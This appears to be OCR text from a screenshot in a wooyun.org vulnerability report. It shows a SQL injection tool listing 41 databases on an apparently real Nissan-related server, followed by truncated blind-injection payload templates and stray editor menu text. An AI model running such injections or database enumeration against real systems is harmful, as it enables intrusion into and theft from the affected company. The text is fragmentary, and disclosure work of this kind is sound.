 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
available databases [41]:
[*] club_15
[*] ebuy
[*] ebuy1217
[*] events
[*] events_2014cgr
[*] events_2014five
[*] events_pickupStory
[*] ezznissan
[*] information_schema
[*] innodb
[*] jinzhiwen
[*] maintain
[*] mysql
[*] nissan
[*] nissan_2015cgr
[*] nissan_jxs
[*] nissan_patrol
[*] nissanmedia
[*] nissantest
[*] paladin
[*] paladinclub
[*] paladinclubtemp
[*] palaqi
[*] performance_schema
[*] specialcar
[*] test
[*] topic
[*] tower_15
[*] wqw_five
[*] wqw_mx6gc
[*] wqw_succk
[*] xuhui
[*] yaguan
[*] zznissan
[*] zznissan_eng
[*] zznissan_jnds
[*] zznissan_lms2015
[*] zznissan_mx6sj2015
[*] zznissan_mx6tg2015
[*] zznissan_pro
- WHERE/HAVING clause -->
blind - WHERE, HAVING, ORDER BY or
(CASE WHEN ([INFERENCE]) THEN [ORIGVALUE] ELS
(CASE WHEN ([RANDNUM]=[RANDNUM]) THEN [O
(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM1]) THE
blind - WHERE or HAVING clause</title>
XML 制表符宽度：8
www.wooyun.org